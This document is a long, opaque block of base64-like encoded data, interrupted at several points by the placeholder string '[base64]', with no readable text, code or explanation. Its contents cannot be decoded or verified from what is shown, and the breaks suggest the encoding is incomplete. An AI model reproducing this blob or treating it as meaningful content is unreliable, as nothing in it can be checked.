7hY7oTVGUiD1O4r9tznwnW8JXAVf461sIl/nDMuMbsDb/ss/ICtlPPmHRaCUC3LdtEF3ONQ1bt4fGa+L9LyN2EsMa/7lAIyamDQO6Q2MKXKqsUuZmwPZovxpRF6dPPwPL7r6U0lPcsiAfwSwUsbBDYfl8NwQYka1MBKrEdXxp0SQvlNLRpSV/tA/IEp2R4SOdMQhx9d23pTD1JRQHzsWpbwdH4JxQoVthnvhe4yoeXmp1QWcraccPak553qhZv1yIk3sQ2F3MI3yfdZAUf0Jyo4ub0nVElI50T08qgdL+n6oER21kW15UE4eaI2du5E/7sIZM96YoTwQ3hnX2cPNN3l/XNgDpHEJAQQ9RdiNN5Gq1wZ08Q1e3UxpMV/bK4gNyngm+Wwv51pwLSgkpNdhQbGP0ac9YJtN70IvAUCHG+6Y/nKbK4iZGuS7ZJwyS0oKlm/cd7rlgQeDaxF9/VcvI2UjcW1XR5a5ysDjY/bf/[base64]/bE17U0YNWUgFikzLiSBUb07MvQdpwguukZxUkoA7mtfYa1GykWDOJ2FbN4HxVo/x18aG0jTIh4/thuOWICXVfre9Vrz/GRC6e9PYnGGVzup8E1hBCxenVtdKo/1fhYs8KMi7SykB8xqSNLJjmlp8KBrgDFqePu8G5DT3qb+nRrbdVECgdGUWGWW49mRYX1+GL3PcT/ZK6sqv0d8aOjcscywGGOTdCQvS2FMR5LnlaWWScLs4igd/30OHehnfgy/Ww++s0M0d1JM59AxtkA2/xb/[base64]/nM/QDoYomLAkTY3MamxQxtmAZQGRD5QDGsLqc7cdSYEOW8L3rQBhh+m8WUfbMwCoYH7OwP/yGRFLyKd28lD9+RlXaAgksh1Ua03ugKO/KlI30CX51VVolMk3QvKcXStHsmFXd3wkXM81Af54KNfTYGbTyE8/19o/+adWAMBD4lXYWMvIvAe2cviRajcbDefMbHrQa7rBY1DfDsGa8Kqg/yhuQFfRD4TTOlp0RP9B5xf3vtPqRw2t/XPaTSNq4eRENjnRIrQkgxHN5KY1FVm8nwFCqcetijvsoEpPGz1q4wyJ35/AZmnS0SL43gr0nB60vstDGkQb5UxjwsO18Eijb7Rk/2dlp552qDeiEEqLCZIjihEi3CWm8RQ1XEFfAwHnuR86pUHZ/ZC54woMCypc4Cm5S4e7oHyXW/QorB9U8pSnRQN9vwUrA91W5SwIJ1Jp9fNPWfNTnzz10h5W2ZTIA/F0e2MFxAgiNVW8fwovlzbWnVQxXh6m09Bhsd9Vb96simfGdr9WxGIF84nNfhrunnHYnZmn8LBIqof4F/lIBuheCxdbyjFM46A95APe14Ul71J3pYQRzG+zyQsGKoCuI/4cYVTITsiPEDNJdwiny/ZsQ0TF/9+ttQ5N+1pvt2MVscxd5Zp6K+vF1h0xRA8TOSWqfNIfYS8P1X/Wd/2bWecM01hIxIF4MztCMHBrNmUWBxjkxjym4P7CKQESNH0Hg7vtjkGHpS5HtXKvH33DgrUDBv+rmRX6OAz+kwI8OFQ8g8UFBwhLf3NG2Z4nX204hcj1nbMZGMIScxxtprSRekm48gNW8Fq/3T8JJmtNhE3g3j942YBDEtfZgTgbCEk6nfm3SaXYNWpH/o1DkEoUXtfZ+HyCAfJxEAOqy1tpKnSaAZuPZWZHPP5CSfoRT5IMfYannL0FWGrrQ7YMO0zrOf8Jw9T6LPYU3fe78ZPE6ZuPweLI8YqA8PZjihphb3Px8M9WXYtSoN26YPLw3jLiDOeNE6KpkOLXcvX9g+O8hB0Y4/teEQWS/3olYye2ipLrKKAxLZynU3W5lmfuXxo4UsmTKvhjLgD18tc4i5hCW+8eYX8TcZUz/4GgNHuB2wm+lZTmmgmTGRIRucQyfL1TCbyk+ZfgTXy2I6ikZ88CM8uubNh430jro0rHCzlDwRuwJZgYOk/x7anSQezS+NUl+wpAcoiCqterULNpqhxU6LTbs2+j8nwwZfLGfpyj7ovO+wc9+4cnolo/wqBnq7vLgIAklLzTWVsQDsLGdy/k4PsFMqnZleAfWbftrB0Ju6LzgQb531DybRu8sUyC2hICvnR6m9N/P/OxMza98+JAAlzzJT0soWIHxaYX85VdV+aM3gU43dCUA04PGN1+SEfmtiN/Y/j6X9IZpDEBYzEqSLOXluFGnRj7Iz+P+gEn2PKajYaXmdoG3sk72TIz5I3nR1//ucS7V7mBcqO59f+Pc6ZyvEBtFyzdx1mEiMdpCEQxsKzKfImUe7T9lhILj7WpfNpYNMdFBvPLvz1ctZTBToFLiRt8uFGWsXQ6anvCtSfZ/Yn/7/aOQ8Uiy16U8B4HdZy9V2/37muWOT16PYbUtVfX3b2Zx1cHzksCLQeaF7YgqjWe5Uvwo++ztqDSwivG8GKBk/MyzCt9Xz0qbESBrXKalhMBfdU12Hi1nVPwCO8/3BAn6IVjPN/aPgMd+nrsNaTDkX7m9RsQ6xuJc0jtuGZKGoCmdIfm3yIqV2hofXIL80INxVS5QbrT+puB+5l8rr1gyWXS/[base64]/Z5NV0Y4yuS2TfrRaveWoZGHyV+mGBhCjD40HBEe1Oj4Qyzy1cG7pg8fr86/PoniPCIxD70jKzYGtG8kAozhXruaCTGKoL5SgAhCLGzFmginkL99COciqPNddZhTvXYGqpqSV5hPCRwrNdp6bMRsSgd7DgG6+jMfVSsU4nDKvXguzOhEbLkotFpnq9vHJweJwdGIIUZ5o9GJPLnJEmIwPwTvkHIZ/mg7DOiOWNoATCtcNyFLBthr+O0ZH0C94YjQaLkZKE0a7iOQPGFpOmWUlw2FJ3w/jELmmehZx597Xt9AhXF+efpAr7e4M83MY9zIvDuFUfmw3zDgdwWcXqohFyt//Nck/CW5cGMrUeqAcTfUlysN1kxJiu0L7nTJH7z8bqGs032L8v3DsMROsFqx1NnBQDWP7trMsoFdrkOaRW2wF/UZpsJ7uqCa4WXL4jMQnNUbHCh1XAEqH34uOaNzDkEL0v+bmxR0657ddlRcJe2+Ttt4XQm85t5//GzhgMqgczUoMpzNZiSPltyD5cEF14jVw5p1FFSu8FwRCsiFm2PP4TDSOLT52MQ5ZvrRuYefnK0CAGAJxhlPwrKPQfu6Qi+n90NA7wFyYsvKDumK1+dhxrA5j5OP0qXonhzf149DM2HefB9VylnBv9mob1v/UhkJDaFPM/OQNyWBNziTdeg1CtknkjtL0DVgEPxUubJL4H0sNZ0s/jKzF49DqXT1oYgBWgO1gJHee7nKF3QmQ6xaRReMHzrHqNqXbJia8xpaHX+SQnvjYt5nmq/UPkInkX6q1zZOjOIQEgdDpGy1+mzsfB9Ku7g/[base64]/X+Sn/lVKG7kI+XyYjQKA6FLbFwmT63ftSpDxVGhS5gmRN4mD88t6wwVHvwZVm9zC+EAeRfJnLj2TBIyLlHgsVNcl5K3MiCCUiaG8bEl2p/I8lqP2w9KuUy4NJshMIrTgAT669/HTV6N1abxi91OaCSwLQl4PVpeKptnOsuSoQ9VyiOtrAGgHU+V/2o1KjTnWHnHIg/bcaYUFOdeaSVLmluAOwrn6hCDCGjLmoO0pCWrkh5uF1dd9j156cY8oE8yGq36b4TCfN7fJHFC0ndB17tfBR6A637j09Lu79tE5+CYMI0kEfs/MqIlBiDy3CaSUPae31+2Apx08KObZKRnPaDom2UGctylSahAnp7gR/Gz8Wj9vB6QtWZOb08mYUq6bXqiKjlcIriK+W6+w6ECklL9R97EO6KWHfe5RkYRiJbBkY+ts31gk4X4Oq3hyrDYeuSbUgJLVXWREWMPyvImj/mm5s7dbY+YzqtkUKZNzy7Y59b6d/m/8QBCiG5E6e2lotczJVi+lRC4IASFypnswZz4C/OzStg4uHtbRwvbqSNleujHzznkuvkZBCs+TJcUjmQIo/UKWv0B8TCwnVbcTJfJEZtJ4ZwyqDnZjUn6GM0CHIDk6FgQc0EwdBdv5eqTfSN0XRjN9lv+fUgwpGj9dUlghHNjF2yWk9Bll3f5dE7bCszlR/9Iy6mSjcqp4mZK+Pk7HXI3qTLLNRjNMms5AqSAkZ6ZoAFUsIyhoC0uwDOq14eNp9Kieb4gpSZTmOvCMHagqUMiC/lbhmc99u14nTp2x25ilRNNy3IYooSa9nqktHqy7qQYG6g4nLnLP5fUqGfjL5utjxpQoCD5DPwt+f2H9n4mNKAPs+IXh9fpud+HrBLi+3hajnnnU+OGhYeGHzYPsJw+8atYceUrrjHq/ZDixmAYcCrQ21YSDfhiLxDOBp1CFlsCfz6CTGzeiTzK8WwO7+8cKII/OpKYHfDWHK/xOR5fnDH/daCfmVRqCvvOVouWKzJ9yYGKuoHU///oFw3MhEioLjsPl3T5DUpkvY0oPFOnTUyBlVZClftpUWe2xp8tDGh1D37435j2YQWqhLN9eHeEgUe/iPBqq75aBNIT6xb+bZ8J8jBiiAkqP7B2pV3LdymdD3z3wExbFinkdLuvNGwXhTO1dedNjdn2ishvp9BVqM1whK1g+8dvvAoOrZtJxtYTEeT/dIHULWOXKFneD1fCja8mM5WShGfj2eAEc865+lQJ402H+625mHwqSZml74y87fgfIqoiN/[base64]/hiCcOR+9CBwMRTusSd1QsY1BjbaXuRVMK2GDRNHyfouNU+azAxhB7OoT8s+jwFSbTMg4ekvbAcZw81idKjAIYVhcnOrmQVY1yPtauUfprDEohzHJDk0UXjZ/zCo5dNFfSVNvaQjhnhjPCIMFdHnUkCRnxQfNmA9mk2asr+gTi5s+s6F88Cqwt1jAwZgJsAIATN2ltvnsQdV040gcP48IBTbz8JmQgLit+a9UgFKLOqaYBlgrDZqXHKCUtC1ps4eUrPffteB+Ixu8R8nciSseJEfLNnk4Q5mf+ml26sa/YnAqESGWyoHXXNZiCK0GPqO799AUYeWjG4XTMQ9SvEDPF3ef68bqtHLD9twUh61X4Kceoz1DIAsWzsfz5uh4yvsqfP80nRgDkeQ45BJK1+YmXebPoyxjxsKB0gBq91mSlNriF/jaQ5qfJXEn6GySJn3E+qBjIhqolENCAv+tmY06UNpIdZF5ztBv4sJ9mCE0ih3M85i0/Oj8IaTJu/alHXQI1ZUm8arRuEqUK8nsjBVA9F+zF9naiCdBRNHJAPANCOd4D/ux0KH3lVFPgGYu0d7jap0gVN8QVnKbJTRVsE9p3Lm2JiB38yN+dqcOuXjxGGOLkGU0M8Pej29qnc+/fyiN/LHXhdhz7dP21cu0HzoeCA0RECbEvDk2mYluYi8+ytX5khr3Dy38PoRjgDKWy8BTcoHD1aO6aH4pRLsl4mwEXOZbxP/zfq/482qRKoC7SaQTZbx+ebdbZEJyhBTuVaJTvUrEevFkxCix1vtoURgu5zhNnMzwu/+oTUnFVGkBgu86ktHjWBrOfNEQ4QXYkXQGgtVbGeCWxp3Us/P5lbQcq8gkc09Q9nbgjn1RMRCwdo5cCRzsn/10GmXEKMpIZLAIlDmdTZoHPXk9wL5/CguYwns9Nl3ziQr0yeXBlTuhbboSRglAdvz3ZZIJCPGWUbvI4QGjEzIrVw/Q3xMHyFgXdQhI3g5IWLq5GxWw1bewZINpAvWj2BJKYuSr29yAiQedwsnHg2VHuQaeTvGxUZS5tx9aCyaejvTBtPjGd3h8C9QbWIy5N1llOzm7bki2Rhvs+nPR0nk3WAA8/o42DjT24OaNYpx0pvwKRAoL0zfT2ksfEdjVkBsyy5ZJ6UMaE6yFWciCDc0vfNvIilBuLVs91JyXODYqqeKUK70Bd24mB1pOPTDhHSl+zBmscW4rJFnDUHt78U2bNMD4aysvUz7T9Qx1urxBwUj3Tvgioy2FNLbgY9yGKuHP0XyZH80fwynOijHLCz/JH3iBIGtGWPeCDfc2ZuUSSnB6Cjyx9Y6fZzOFpswxeykHaxtm/0eRgegl5hCscVLyY2Xj8mZDlTm91jLlUks2cNdO0p+DF1cRV7ogNnn83q+fBkiAaJfPKDRRDbEnoT+4UWcIoqkyrwj6AS7TJ4D4HICejph3/RBPEqsO6jYalZ1jLQLj4G0jUeYxGDiUbFs1X0R4di+qaqIiHC2qdyqxsBE+D1VuEdsVnUG1ip1vLHoSDoVqxV7cDZO1YFNRgSq2kIomNH2Sc3m7dabNy+HV/3Ow/++43yHaVn2gCPn1nXJZg363+DZev7cAH8yJpB38QyJPYHHQeyjSusXE8OB9HclRO80vaW5St9jl/HrOEwU2BaIfZuF+WieTT3SbEZp+2s4SceYXKPJ8RK3cSrgiLpqlp1nZAHGjAJrpOES7teqvyc1+019XrthebBpb50MjuIw4jhTOmlkKN1NkHNL14nKXtNpVmsVTpNqCnXREypkQzNi32Sx3n8MhQyAs/P9s2Z745dXGxieDM8eXxZPZP8TMcE+Ju6dRaEqRw7b1hyRpxyrP2d+W4g5g2i0ulfyw8XzmepEcnBHx3H4D49BqFCSKTe64ggz3oV9C2O26WvMP9HzW6urwyJcq7+9cbYHlOp99itI9/FXysw1bm5jh865ZowP1Z/6hmZdpUKl/aUMD7vHPyiYYalWTDFYsdEl2eORpyV4pt4f3PtBVBs3TiMbIHCILw+XFkppMskC7YNvWwvo6C8GINcgjKCsf8Hol9DmDECilmHqq0gYwVR0gGGduGyNmvST6/2UXmN2/wiF+qE08KQZBfnO82KzKhZ2wI+IJ2R54666UutE3SOW3jPUCsMaM8/KdgNIQ0rRjIRFAAUbMAvZ+a2uXcft+e9LbFArAxiBVA/ZplSx2G7BSEA5qL3EP7kFjVeXX68cA8Ig1DQGEdTIIrpxtk+s3/dFgXpCCkUpnw5B7+p2olMKK0MbYM7D2kbHcmJAxbQMCOKvDSHf6GSbd/yw1CMFBNvvMpjJjNM1nT2aJ/H03n1sHTNarQsuAwhYNUhc6evYabR22xCJ0sYbM74fxU8sUSo0+tcYgWnKN4Jcx+01eT5vnU16PTGVWj8dTSpoHQpYNj5VWco+tbjVI+VRrLH0NZtYSgZis5Y8oJ51yfpnKMianx/0QVbisp1zhugzqeHkX65hrlYXW6ELsvWrHzoo3VNRU4wmpm7Zplsqd91vpdDCahmT9pn/AXyA6rxmdQ1SKHzfsw28Sano1d7XYyN3OoBpD0QuFRRLhehDrTa2gzpBbwIcZT3tWsxejjn5JHETzwxG+8UjpCfihftwyvgB1Nau346Pj2cNdgybu7UyX2m/2yddSeSKXkT8rrVzbdbcFNyYF11lqdHH02GeymkuvrqqcEqElw/7ja7g8kAR+ZGJZFm6C4ejrXN8ZCHzRfk4Tk6goIFf+GsbIvttDkKCey+w3LSEndLi4kN+1oCu1I8AmABC5tLP49dLDzaZy7wcVb5OGeXK89uLwHVhgyoE1NRtdyIpAYTqGEX7AgtAhymv0OeWxjCMpfYZ5lXDC+eGbLg2v6gjj7x/[base64]/FMCPRqaq1TalvBDvwB9LrBh7512oDr6Us8aDytHwRNDz015BsazEo0FdTLBgTvlpzFpy/Vyn0WJyMjMMnIUkmphB/IPKG4B6KDycO4vZKPhKpVOD4XUUW7jwvcX8RpdJJ+oW6CI+UarDQKOkO9GwAjCpguPN6PsNioL8o0Rq3WXstwg3y1vaidN3QU0eNZLoamtVuXOMIm5HLL4nY/FN/5/0ATRdP4Jicd9sC+SkVqoiqzgzVVkxVyNTs0C4qEL0WhRz0jH9VNe6wLN+cZsKzemV/cDFrNEDQzFdP/MsGUbSkpPJWm5DLD1mIuuqB40q2KdJkjCUeBdTiktTyQsugG5fuXz71X3Rds0etYgyXFV3060SVDJCdM9PNRKaMjyddUvcDsAU3VR1RGCf/G/Zv8BljCP578ueZDq7VY9sGU2f62cLhpl46gpgk+u7wouC62CeqGZMRNTz1T9m2gJpKeyLP1WkHVxYCB7IUDRRMVlywEpmJ26EulU42feUIwnxwxippzWabnvjKrB3TOci//XbWIKRGLQ46KWvuyNmtKzBneQXL+5WkexnFVOPEzwgf63ZA2TTawFTvZyaNGSHXRpY4kZH0vccc7MPLB1VaDJviBqE4AajnF4SB3hZlfcK9+X6aGbWrCe1jfcy59yzEOliDV+a0dgwWez1DM5FdgXoI4apjfer5jiNifV9Opp05COdg/5+IDaULZuL79kLSM6m5Me4DtIgPWUAFlqQ8SImn2z3xliXgZozL8XAmiwYXmpVRHL69IHe+o34ZqY9q2TkIuThmN0V2j8nBRFdjMy3f7iinhmuSwRry+eCBgrojdv+62OCl8lAcqqteNnX9KUKewibDuLlUra2OxhKJm3G9h22HHo/xyowRglhihDWonoQDc1NkaCcfzTrCC9rGtyE+hgPPjHDwWcHxwJsZztN6SCyEiwhaxf/i05lSuh88TasW9xnuJkuwm9nX36M4/rWDPsO4i5tF2wztsPv/ucb1tY1NFqLZ1JN5VSg3iX4Qe5vbK2tEGO/gbszHV4rxgrlpN8TmeMeC1lsjbM8UArrvWjIjepubEoMmTo5ShmFVf1LroLJUWSUCZed2PhQU7E/KS9H8r6vg6/YI37EpqpMssEuikL/vEjCcg8wZj/00qgTOiyBh3XH70P6EthnN4wmTDH4lclC4/rdbtrFqtHm0sJRg6+2Z5B1zYDpdJ7Uckfv8E23RSBQ2cAMbOmY1HXGUlsf/72FgCvNS7c3afys3+RNle5gJC8ryLge31LluvtdOrStH/FkkwBCW8sDY7Q6ntG9KbPRwVeV11HbKdCpNjTFo/L+Thx963X59IuOU6ViNdkGieP6e0pw5HWsfuX9ldHqE9T2iiEq6lpNy2Y2BKmlysOHl9WMLzjGgT4Ezh2rZsNXULzLoTOfexjjjneaZUEt1d6Pf6G0My9m+pOKwTOZL0391W9VPl8CNTGt1xXfQR5lY4Gq/H0CesBkoG6i6BGA+ZVNGn1yQQHaKpWYqN8dSR2emuQeE5z9Kv1Be6UzhxLMIlnmwzv0vijkDAyeNaSLVG+QMPbjMj4p9vsmK0oWql/+7KQCjmYyAKp35/ocJ+ZJx3o0CHsY7DcqemDyTgQAu7p3nIroPylrdr7SmpBpc0IJAi8SPGFLFs0v1zNoisr6GHFilhk9tqQKw+IHHLD88wGC8levkase1hcQKYspk49v37dHbngy0NtXY0UvwSD4qOTyZ89LvaY14266tRJnHgygNG7XJ+DzkTrnV9Rte0lNp/alBRVvPYKTNmjq0CGOG/pHxfdE/kxfkSNkuZHFo5THruNgpkOz+pzuW9uofD02ZMMmdRTPDhKcOfYeeOvnGuNbcxqOVmc1P6ouhAmJSTvxZSzCw06ws0jREzS8HI4DomlcDnaf7xXYQ66sG0iYALPwSk+4E6Xsmd9ZfRSnKLRc/WQ/Ebp+Gc97PvZpXYEZ+lfRTtP28hl6G9mP5NiVWsJ3YX3liaIm1Otoi4Kgew2KOq4BtCO2595AVOk4Wc1ED4ele73WJD/7XVzRhVguTwtwc12Vnxut55/AV3G3ch5gvUf6b5VnxagfMkDY28EWw6MOvEUNkZiuixX0AzHSVSCpVo7TsxyatAYAEj18fr/HpxbHs5ngx9BsTHbRKFk+HGBTDqgbJu+tssqezMxQjc6N+lNJ9TF83/E2s/Lo2PtXTn8PoM8i98w4ZEobxMyt1wURpEaVdxNVqJP3w0QFrJQ0qR+gz0SSmf1jd83KImPvN6VDLcwY9fttcY1hAF0WE9/k4hg2ZlErd5YTznJY9qcdNYwFcXLPa/4Uaya1qUh4K4Z8G4YAQcPc+9wEvSKZfHaPtfxHxkbUvSBbukrWjkAuUrofwzYmxkCpKgU29C1PYNGE+IbVvt+BWiZBi2MduDKitiF7BFm0A/5npRE5SPU7ts9S8YesYZ9XN3KFd6G52aUgnSmpoIFoy2nYXml23ELgM0x6DUQ4xZxAJ4qN3bRJ4XfveJYw78ZanSSNgQ1ddlnIek2U7D13D3iukRzSI7qzkjqwrgP4DTmLybF5g1ug1vH6aTESVpaR6gUN4QWlHC8ve0v4Sj2g3tLiZw69ZJxMAj+CyoWDAj0T/cb6smopAFElyYGFhS0GtclnuO63G/F2g36Hzy67GcNxK9/KclKA/WBLK/Lww+Rtax3+1WkQd4bhSVx+fCTzOkTrWqm/ZWlfVOZtEGYBfvDZrsiZ/kNI2CZECUYqR/amZiBoongE+zw0Tc06ps0UpMahF/m6A7Vhhr2/wuNC7LXV1g2QUXLXZuS3gAR8YUwhhSY6HhdKM4h8OFM/joVrtSCFXUVUEMgw1ENfNe63CBzfzN0nCPZKRlsUSHVwfmL6BQ/qDHr1ZKpu7UVcRJ7bHTjzszjONJJi1bBWRnzl4Qjug/jCYe60TXHkb75DN68a4zQrJ+iBId9ZRIOc8nl9CXLT8G5EkVsREuFAcqxCzFyHjVbL4h4VjJxTOds3vM9mD+QvRy6vjNR8wfd+84YKQ/0zQgRwAeif1QLxK0gJd/uflXspBd+YzKtfobLLdvKeRhW463e1v/N+/VHcahwNlzvQGMbym4jCx0efJelFv7iX15wKpemJ1/33s/2Vk1vY8atLf0rG5UfFORHqJ5Fx71Y6zKWIglQBRSu/5vbbvZIvKKwjwRJM+6Ibx2sQ0XVjMjLwkC7jO/j4Nh5mflPtnOnztlLapIZuu9OoxGQZDDiTE2L0iy+pgLgAF+isBmS7U0iibQyMb4q0En+XIMKFgxPEsirr3a/vrhYxoTkz5IgwM+XDNyetTPpDepWycBfEIXL10oFR96/zjywzT2uNwY0sRMxIZP7MSFE9F8OjJy9S7bLoxMgPfoTg2w1DkZDU6eTQHe51M39eM9GImjh7mavJ2SbJUuL7t3aOkSHIrlKj9/PSO+BC6txPInNkLDeweBI060h2Qx/IMZocElEbNLs42FiHTxSRdfxEbt5ln8cgB+UvEox3sLC+zb64/s7NsSa+ayyN45AmyCQLtAIX2n2EAQYZ3vBAVr1RVJgAKWW8RuzFIyVSRYq3pRRhrGFKNvw0Io7+s3Bz/L1VWRJfNK11OCcJ+I5ZejcwEl3VBkMNq/[base64]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[base64]/pn3md6JNOGcQ4E5WJ3FSDRhQU4XPvCUXB3DubbDq3y5zOAt3hB7/l74Iobhqd95b/D1+C7ABG3mZNs/S3TH35ZgzD9FsJKwwMPM5pMoSZ/R3Fc5cmOVwZNoDh8k1z+iZulQ5yz7RShCk99+nkTP63MDB71CMu9RA7oHQq/roiOliH1vfBD0i/sYq1y2dMNmDJ9giwTsgFNbnjJqhgLTYYcSsSKnLeLLAdIRldn7k9e/6z7g/sw422jogZAQ2VPyW1i0rfTgt0V7dssiVuYPAQeCpMvVTDvjoJwo9L6nxa4N4Kisw6J0q76rqdcBfJHdYF/JXVSk8zJyuNmjeFumMxHxOxYIygfJufr0LLWyJqlAzjl8w6mw9VUVFm2A96YV9NofH/AxlL+tfK6zEJfhRRKFXCViiIhhUiZlNeG05xCFxKo6sjYp7OYupC+KUARggPOS7PKQCdtUs6b3Zd8+/0OHHg8qG4EohDAhV1oF2wIRxvoJEBNOoD57XVzjUiYne9VX27HfoLQwGbq3p37ubdyYwoNUZto4BcVl0Me4fgseqUJwoI/fAX2W1/[base64]/6w//PCumECyg8hZ5DAFcrvqF55uAzUVUVTMKNoGD2E/d66NV5eSG3vhVNyFmmR5W+J4CloY470QtRHUj55w22l8m+g9+pxTgBCYO4CYsEIivqsb/RSQh8zrdBALlLy5AlsFY87YKLD9iRibAUzRP0guB3sil+VLuqsz4NnDjnMJhrj4woG9holg0fcnO/lgmjxFbFv/NdTRoNApX7FaD0qmfRl1VnVpcAi0SCu+azAzsS4Mzb0KLbSqowzEYfwb/PIfbTMbTa0N1F2GxnUxrj2gBW8+rC5fiNc74CURefetDcM0c9PQ6pfAoIicAXyz265ovKilfVzUm2AT9WwnItaKm6Ga3bNFi+H9IpUgGaZ2QI/t+mAGZ+E/6MZHfdXAFmP3XQC2ezP9UXVCsJbjQ3BegxHq8Qf2fS2t3GQYF33cF8ntzs0yMhwH7UPi7hUGx4uylhwE9LEh8FxDIakO7APgJpEySd2aotcNCbEl4o7HPhJEypHZQapAv8o3dUOALiNvoSy6WBmD/k0P2DwD349biroHcIw5MJQ5vuIGdqHD2ymzLDRcoFavsG59k0J8PpZV2SN3k0/E8hxc2RNbfS9NO94ExxWeLWHKwN3zWsNp3yF9cNtA3YnLqCKgCHIGJAwxJv+JQLjAUfTtvy/ofvwJASIP+Cd/Du47goMOGXovov6XdUH8ndbea39G0sNZgxlPqxIYSqi9U3MLrHER7HAWALSFsTWalbBmEph5xhISsHWWnpb67KxfHKOtG5QDti4h9F5k+WIbAXq0No1HiHn0F1wpQ7DeYtoIJ00/7anQ4srTumj4EQb7k3gSXjdgd8o+Dk8YJX0rxN7tuJhr0cTi/bsaL03RNo8zBWiphMbtGx+UiZtqpCziEnlvkfqdJ1zEYf+IjBhGhtJ/MXC66sCr0NGXQVzQVnYlMZK21vsFQ5wuQMZ6ncuyMBLihTjNvaGPg0ySYl4yeKGza5iPp0x0nuW3oxigBUzTIqHB5IYICBzz0oTfJaMUx+sLQNjxHsAvoEGcXaQfBuvj5SV/kG+wIGcT+ZHzANMIHzdR3DSdv7e3fFZbEB5x7q1fU8EH2MS72wTOZ0FJT8ItMXPFm8NF4joxxzmuHx2U+MmFHKCWkwU39WAt+g07hY1BnH01oXE3QlL6Lk+7LDx26ys4A63Z0BqyEjiBFjKIqPxtGB4Qruz8+DrOlCAaiEvJvXjkG/BCZ7QM+m1JZ1nORAPZQMr3LyOsC